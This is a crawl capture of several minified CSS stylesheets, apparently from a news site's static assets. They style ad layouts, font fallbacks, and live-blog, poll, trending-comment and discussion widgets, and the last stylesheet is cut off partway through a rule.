#ad-hpj_mw_article_MobilewebTop_BigBanner-1{min-height:100px}.jp.front-page .zone--layout-large-grid .zone__content .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--big .card__headline__text,.jp.front-page .zone--layout-large-grid .zone__content .card--medium .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--small .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--big .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--medium .card__headline__text,.jp.front-page .zone--layout-small-grid .zone__content .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-small-feed .zone__content .card__headline__text{line-height:1}.jp.front-page .zone--layout-large-feed .zone__content .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-partnership .zone__content .card__headline__text{font-size:.875rem}.jp.front-page .card__label.card__label--bottom{font-size:.75rem}}.jp .accent-button{padding:8px 16px}.uk.front-page .right-container .advertisement{min-width:300px}.uk.entry.video .entry__video-container .cli-embed .connatix-wrapper .connatix-thumbnail{width:100%}.uk.entry.video .entry__video-container .cli-embed .connatix-wrapper .connatix-placeholder{padding-bottom:56.12%}@media(min-width:414px){.us.ad_wallpaper:not(.scrolluser) .left-nav{position:fixed}}@media(min-width:1024px){.us.ad_wallpaper:not(.scrolluser).news .main{background-color:#fff}.us.ad_wallpaper:not(.scrolluser) #cover.ad-rendered{line-height:0}.us.ad_wallpaper:not(.scrolluser).hamburger-open .body-wrap{left:0}.us.ad_wallpaper:not(.scrolluser).hamburger-open .left-nav{z-index:zIndex(leaderboard-ad)}.us.ad_wallpaper:not(.scrolluser) .subnav.sticking{left:0}.us.ad_wallpaper:not(.scrolluser).department .a-page__content{max-width:969px}.us.ad_wallpaper:not(.scrolluser).department .a-page__label-container:after{z-index:-1}.us.ad_wallpaper:not(.scrolluser) .entry__content-and-right-rail-container{max-width:1000px;padding-right:16px}.us.ad_wallpaper:not(.scrolluser) .entry__content-list-container{margin-right:40px}.us.ad_wallpaper:not(.scrolluser).front-page .zone{max-width:616px}.us.ad_wallpaper:not(.scrolluser) .zone--latest .zone__content{-ms-grid-rows:auto auto auto;-ms-grid-columns:303px 303px;grid-template:"lata latb" auto "latc latd" auto "late latf" auto/303px 303px}.us.ad_wallpaper:not(.scrolluser) .zone--latest .zone__content .card{width:303px}.us.ad_wallpaper:not(.scrolluser) .zone--spot:before{left:0;width:100%}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__text{height:289px;margin:0 0 0 -25px;padding-left:55px;padding-right:30px;width:357px}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card:not(.card--flip) .card__text{margin:0 0 0 -25px;width:357px}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__headline--long .card__headline__text{font-size:1.625rem}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__image.flipped,.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__image__src{width:637px}.us.ad_wallpaper:not(.scrolluser) .ad-leaderboard-flex,.us.ad_wallpaper:not(.scrolluser) .ad-leaderboard-flex-bottom,.us.ad_wallpaper:not(.scrolluser) .entry-head-container,.us.ad_wallpaper:not(.scrolluser) .main,.us.ad_wallpaper:not(.scrolluser) .masthead,.us.ad_wallpaper:not(.scrolluser) .site-footer,.us.ad_wallpaper:not(.scrolluser) .subnav-container,.us.ad_wallpaper:not(.scrolluser) .zone.zone--featured{margin-left:auto;margin-right:auto;max-width:1000px}.us.ad_wallpaper:not(.scrolluser) .body-wrap>.ad-leaderboard-flex{padding:0}.us.ad_wallpaper:not(.scrolluser) .js-leaderboard-sticking.ad-leaderboard-flex{max-width:100%}.us.ad_wallpaper:not(.scrolluser) .a-page__label-container:after{left:50%;max-width:1000px;transform:translateX(-50%)}.us.ad_wallpaper:not(.scrolluser) .zone.zone--featured .zone__content,.us.ad_wallpaper:not(.scrolluser) .zone.zone--featured .zone__title{margin-left:auto;margin-right:auto;max-width:calc(100% - 60px)}.us.ad_wallpaper:not(.scrolluser).entry .social-buttons__icons__item__svg-wrapper:not(:hover){background-color:hsla(0,0%,100%,.75)}.us.ad_wallpaper:not(.scrolluser).entry.life .social-buttons__icons__item__svg-wrapper:not(:hover){background-color:#1a1e66}}.us.front-page .right-container .advertisement{min-width:300px}@media(min-width:768px){.us.apage-flex .video-support-container .video-container,.us.front-page .video-support-container .video-container{max-width:736px;width:100%}}

/*# sourceMappingURL=featured.2514f967c9630c9c1a73.css.map*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/LatestInZone.d33f9dc287f8bf70c340.css
body_size: 2513
content:
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.huffpal__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpal__eyebrow svg{margin-right:6px}.huffpal__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .huffpal__title{font-family:bookmania,serif;font-weight:700}.huffpal__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.huffpal__container.pending{min-height:500px}.huffpal__container{background:linear-gradient(180deg,#fff,#feffff 4.7%,#fefffe 8.9%,#fdfefe 12.8%,#fcfefd 16.56%,#fbfdfd 20.37%,#f9fdfc 24.4%,#f8fcfb 28.83%,#f6fcfb 33.84%,#f4fbfa 39.6%,#f1faf8 46.3%,#eff9f7 54.1%,#ecf8f5 63.2%,#e8f7f4 73.76%,#e4f6f2 85.97%,#e0f4f0);margin:0 0 44px;padding:16px}.huffpal__top{display:flex;justify-content:space-between}.huffpal__top__left{align-items:center;color:#2e7061;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpal__top__left svg{fill:#2e7061;height:12px;width:12px}.huffpal__eyebrow{color:#2e7061}.huffpal__dropdown{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.9375rem;font-weight:800;line-height:1.25rem}.huffpal__dek.empty{margin-bottom:0}.huffpal__trend{margin-bottom:20px}.huffpal__trend__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:900;line-height:1.3125rem;margin-bottom:12px}.huffpal__trend__desc{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.265625rem}.huffpal__footer{color:#757575;font-family:ProximaNova;font-size:.75rem;font-style:italic;font-weight:400;line-height:.875rem}.huffpal__see-more{background:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:24px;padding:12px 0;text-align:center;width:100%}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.card__embed__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.card__embed__eyebrow svg{margin-right:6px}.card__embed__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .card__embed__title{font-family:bookmania,serif;font-weight:700}.card__embed__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}:root{--embed-height-mobile:initial;--embed-height-desktop:initial}@media(min-width:416px){.card__embed{padding:16px}}@media(max-width:415px){.card__embed .card__embed__header{padding:16px 16px 0}}.card__embed{background-color:#fafafa}.card__embed:not(:last-child){margin:0 0 44px}.card__embed__eyebrow{color:#f83371}.card__embed__dek.empty{margin-bottom:0}.card__embed__content iframe{max-height:var(--embed-height-mobile);min-height:var(--embed-height-mobile)}@media(min-width:768px){.card__embed__content iframe{max-height:var(--embed-height-desktop);min-height:var(--embed-height-desktop)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.live-blog-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.live-blog-widget__eyebrow svg{margin-right:6px}.live-blog-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .live-blog-widget__title{font-family:bookmania,serif;font-weight:700}.live-blog-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.live-blog-widget{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefeff 8.9%,#fefeff 12.8%,#fdfdff 16.56%,#fcfdff 20.37%,#fbfcff 24.4%,#fafbff 28.83%,#f9fafe 33.84%,#f8f9fe 39.6%,#f6f7fe 46.3%,#f4f6fe 54.1%,#f2f4fe 63.2%,#f0f2fd 73.76%,#edf0fd 85.97%,#eaedfd);margin:0 0 44px;padding:16px}.live-blog-widget__header{margin-bottom:24px;text-align:left}.live-blog-widget__eyebrow{color:#222}.live-blog-widget__eyebrow-dot{background-color:#fe3d2e;border-radius:50%;display:inline-block;height:10px;margin-right:5px;width:10px}.live-blog-widget__eyebrow-dot:after{animation:grow-fade 1s infinite;background-color:#fe3d2e;border-radius:50%;content:"";display:block;height:10px;width:10px}.live-blog-widget__content{display:flex;flex-direction:column;gap:8px}.live-blog-widget__entry{background-color:#fff;border:1px solid #bebebe;display:flex;flex-direction:column;padding:12px}.live-blog-widget__entry-time{color:#626262;font-family:ProximaNova;font-size:.875rem;font-weight:600;line-height:1.0625rem;margin-bottom:8px}.live-blog-widget__entry-time .time-ago--not-recent{color:#626262}.live-blog-widget__entry-time .time-ago--recent{color:#fe3d2e}.live-blog-widget__entry-title{color:#222;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;margin-bottom:8px}.live-blog-widget__entry-content{color:#333;display:flex;flex-direction:column;font-family:ProximaNova;font-size:1rem;font-weight:500;justify-content:space-between;line-height:1.375rem}.live-blog-widget__entry-link{text-decoration:none}.live-blog-widget__entry-more{color:#222;font-family:ProximaNova;font-size:1rem;font-weight:700;line-height:1.375rem;margin-left:auto;text-decoration:underline}.live-blog-widget__footer{background-color:#fafafa;border:1px solid #bebebe;display:block;padding:12px 0;position:relative;text-align:center;width:100%}.live-blog-widget__footer-link{color:#333;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;line-height:1.0625rem;margin-top:8px;position:relative;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.trending-comments__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.trending-comments__eyebrow svg{margin-right:6px}.trending-comments__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .trending-comments__title{font-family:bookmania,serif;font-weight:700}.trending-comments__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.trending-comments{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefeff 8.9%,#fefeff 12.8%,#fdfdff 16.56%,#fcfdff 20.37%,#fbfcff 24.4%,#fafbff 28.83%,#f9fafe 33.84%,#f8f9fe 39.6%,#f6f7fe 46.3%,#f4f6fe 54.1%,#f2f4fe 63.2%,#f0f2fd 73.76%,#edf0fd 85.97%,#eaedfd);margin-bottom:60px;padding:16px}.trending-comments__header{margin-bottom:24px;text-align:left}.trending-comments__eyebrow{color:#dc2110}.trending-comments__comment,.trending-comments__content{display:flex;flex-direction:column}.trending-comments__comment{background-color:#fff;border:1px solid #bebebe;margin-bottom:8px}.trending-comments__comment__top{padding:16px}.trending-comments__comment__html,.trending-comments__comment__html p{display:inline}.trending-comments__comment__bottom{align-items:center;background:#f5f5f5;color:#626262;display:flex;font-family:ProximaNova;font-size:.875rem;font-weight:600;height:27px;justify-content:space-between;padding:0 16px;width:100%}.trending-comments__comment__dislikes svg,.trending-comments__comment__likes svg{height:11px;width:10px}.trending-comments__comment__replies svg{height:10px;width:12px}.trending-comments__comment__dislikes,.trending-comments__comment__likes,.trending-comments__comment__replies{margin-right:24px}.trending-comments__comment__dislikes svg,.trending-comments__comment__likes svg,.trending-comments__comment__replies svg{margin-right:4px}.trending-comments__comment__dislikes svg g,.trending-comments__comment__likes svg g,.trending-comments__comment__replies svg g{fill:#626262}.trending-comments__comment__discuss{color:#1d3fc4;text-decoration:underline}.trending-comments__comment__title{font-family:ProximaNova;font-size:.875rem;font-weight:800;line-height:1rem;margin-bottom:16px}.trending-comments__comment__title a{color:#222}.trending-comments__comment__text{font-family:ProximaNova;font-size:.875rem;font-weight:500;line-height:1.0625rem}.trending-comments__comment__attribution{font-style:italic;text-align:end}.trending-comments__comment__see-more{color:#222;cursor:pointer;font-family:ProximaNova;font-size:.875rem;font-weight:700;line-height:1.0625rem;margin-left:4px;text-decoration:underline}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.huffpoll-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpoll-widget__eyebrow svg{margin-right:6px}.huffpoll-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .huffpoll-widget__title{font-family:bookmania,serif;font-weight:700}.huffpoll-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.huffpoll-widget{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefefe 8.9%,#fefdfe 12.8%,#fefdfe 16.56%,#fdfcfd 20.37%,#fdfbfd 24.4%,#fcfafc 28.83%,#fbf9fc 33.84%,#fbf7fb 39.6%,#faf6fa 46.3%,#f9f4f9 54.1%,#f7f2f8 63.2%,#f6eff6 73.76%,#f4edf5 85.97%,#f3e9f3);margin-bottom:44px;padding:16px}.huffpoll-widget__header{margin-bottom:24px;text-align:left}.huffpoll-widget__eyebrow{color:#921d9b}.huffpoll-widget__content{background-color:#fff;border:2px solid #e1e1e1;display:flex;flex-direction:column;padding:16px}.huffpoll-widget__question{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:900;line-height:1.4375rem;margin-bottom:16px}.zone--theme-elections .huffpoll-widget__question{font-family:bookmania,serif;font-weight:700}.huffpoll-widget__answers{margin-bottom:16px}.huffpoll-widget__answer{align-items:center;border:2px solid #e1e1e1;color:#333;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;margin-bottom:8px;padding:10px}.huffpoll-widget__answer:hover{cursor:pointer}.huffpoll-widget__answer:last-child{margin-bottom:0}.huffpoll-widget__answer--highest{border:4px solid #921d9b}.huffpoll-widget__answer input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid #767676;color:#fff;cursor:pointer;display:-ms-grid;display:grid;height:1.25rem;margin:0 12px 0 0;transform:translateY(-.075em);width:1.25rem}.huffpoll-widget__answer input[type=checkbox]:before{background-color:#fff;-webkit-clip-path:polygon(17% 50%,7% 65%,50% 100%,95% 18%,80% 0,45% 70%);clip-path:polygon(17% 50%,7% 65%,50% 100%,95% 18%,80% 0,45% 70%);content:"";height:13px;transform:scale(0);transform-origin:bottom left;transition:transform .1s ease-in-out;width:13px;-ms-grid-row-align:center;align-self:center;-ms-grid-column-align:center;justify-self:center}.huffpoll-widget__answer input[type=checkbox]:checked{background-color:#921d9b;border-color:#921d9b}.huffpoll-widget__answer input[type=checkbox]:checked:before{transform:scale(1)}.huffpoll-widget__answer input[type=checkbox]:disabled{cursor:not-allowed}.huffpoll-widget__answer input[type=checkbox]:disabled:checked{background-color:#eaa9ef;border-color:#eaa9ef;color:#222}.huffpoll-widget__answer input[type=checkbox]:disabled:before{background-color:#222}.huffpoll-widget__answer--label{margin-right:auto}.huffpoll-widget__answer--label:hover{cursor:pointer}.huffpoll-widget__answer--percent{color:#333;font-weight:700;margin-left:10px}.huffpoll-widget__button{background-color:#921d9b;border:none;color:#fff;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px;text-align:center}.huffpoll-widget__button:disabled{background-color:#eaa9ef;cursor:not-allowed}.huffpoll-widget--voted .huffpoll-widget__answer,.huffpoll-widget--voted .huffpoll-widget__answer--label{cursor:not-allowed}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.discussion-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.discussion-widget__eyebrow svg{margin-right:6px}.discussion-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .discussion-widget__title{font-family:bookmania,serif;font-weight:700}.discussion-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.discussion-widget{border:2px solid #e1e1e1;padding:24px}.discussion-widget:not(:last-child){margin:0 0 44px}.discussion-widget__eyebrow{color:#2e7061}.discussion-widget__dek.empty{margin-bottom:0}.discussion-widget__bottom{display:flex;flex-direction:row;justify-content:space-between;min-height:40px}.discussion-widget__replies{color:#626262;font-family:ProximaNova;font-size:1rem;font-weight:700;margin:auto 0 auto 24px;position:relative;text-decoration:none;white-space:nowrap}.discussion-widget__replies svg{height:14px;fill:#626262;position:relative;top:1px}.discussion-widget__see-more{background:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;height:40px;min-width:166px;padding:12px 0;text-align:center;width:313px}.discussion-widget__comments.hidden{display:none}@media(max-width:400px){.discussion-widget .discussion-widget__see-more{width:100%}.discussion-widget .discussion-widget__bottom{flex-direction:column}.discussion-widget .discussion-widget__replies{margin:16px auto 0}}.right-container .discussion-widget .discussion-widget{padding:12px}.right-container .discussion-widget .discussion-widget__see-more{width:100%}.right-container .discussion-widget .discussion-widget__bottom{flex-direction:column}.right-container .discussion-widget .discussion-widget__replies{margin:16px auto 0}

/*# sourceMappingURL=LatestInZone.d33f9dc287f8bf70c340.css.map*/

--- FILE ---
content_type: text/css
request_url: https://www.huffpost.com/static-assets/cambria/app/Zone.d33f9dc287f8bf70c340.css
body_size: 2629
content:
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.huffpal__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpal__eyebrow svg{margin-right:6px}.huffpal__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .huffpal__title{font-family:bookmania,serif;font-weight:700}.huffpal__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.huffpal__container.pending{min-height:500px}.huffpal__container{background:linear-gradient(180deg,#fff,#feffff 4.7%,#fefffe 8.9%,#fdfefe 12.8%,#fcfefd 16.56%,#fbfdfd 20.37%,#f9fdfc 24.4%,#f8fcfb 28.83%,#f6fcfb 33.84%,#f4fbfa 39.6%,#f1faf8 46.3%,#eff9f7 54.1%,#ecf8f5 63.2%,#e8f7f4 73.76%,#e4f6f2 85.97%,#e0f4f0);margin:0 0 44px;padding:16px}.huffpal__top{display:flex;justify-content:space-between}.huffpal__top__left{align-items:center;color:#2e7061;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpal__top__left svg{fill:#2e7061;height:12px;width:12px}.huffpal__eyebrow{color:#2e7061}.huffpal__dropdown{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.9375rem;font-weight:800;line-height:1.25rem}.huffpal__dek.empty{margin-bottom:0}.huffpal__trend{margin-bottom:20px}.huffpal__trend__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:900;line-height:1.3125rem;margin-bottom:12px}.huffpal__trend__desc{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.265625rem}.huffpal__footer{color:#757575;font-family:ProximaNova;font-size:.75rem;font-style:italic;font-weight:400;line-height:.875rem}.huffpal__see-more{background:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:24px;padding:12px 0;text-align:center;width:100%}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.card__embed__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.card__embed__eyebrow 